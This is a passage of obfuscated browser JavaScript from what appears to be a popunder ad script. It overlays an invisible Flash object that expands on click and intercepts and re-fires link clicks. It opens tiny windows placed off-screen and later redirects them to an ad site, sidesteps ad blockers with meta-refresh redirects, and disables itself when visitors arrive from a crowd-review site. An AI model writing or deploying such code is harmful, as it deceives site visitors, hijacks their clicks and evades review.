				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
